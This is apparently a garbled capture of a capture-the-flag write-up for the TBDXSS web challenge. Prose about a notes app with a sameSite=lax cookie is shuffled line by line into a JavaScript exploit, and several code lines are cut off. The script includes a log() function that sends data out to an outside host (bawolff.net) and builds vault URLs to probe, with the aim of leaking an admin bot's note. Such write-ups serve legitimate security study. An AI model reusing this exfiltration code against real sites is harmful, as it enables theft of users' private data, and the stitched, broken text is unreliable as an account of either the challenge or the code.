
</div>

The challenge
<script>

function log(param) {

	x = new XMLHttpRequest;

Here is the challenge description:
	x.open( 'GET', 'http://bawolff.net/log?' + encodeURIComponent(param), true );

	x.send();

	console.log( param );

}

log( "start" );

The TBD in the challenge name stands for ....
var baseUrl = 'http://vault.chal.perfect.blue/';

var urls;

https://tbdxss.chal.perfect.blue/
function updateUrls(setup) {

	urls = [document.location.href, 'http://notvisited' + ((Math.random()*100000000)|0)+'.foo' ]

PS: Flag is admin bot's note.
	for ( i = 1; i <=32; i++ ) {

		urls[urls.length] = baseUrl + i + '/';

Author
: Jazzy
	}

	if (setup) {

	setupLinks();

dist.zip
	}

}

updateUrls();

requestAnimationFrame = window.requestAnimationFrame ||
When we look at the web page, we find a notes app that
   window.webkitRequestAnimationFrame || window.msReque
stores a single note that an contain any html, along with a
var out = document.getElementById('out');

form to change the contents of the note. The contents of the
var currentURLout = document.getElementById('currentURL
note are stored in a cookie with sameSite=lax. All pages
have X-Frame-options: deny.
var linkspans = [];
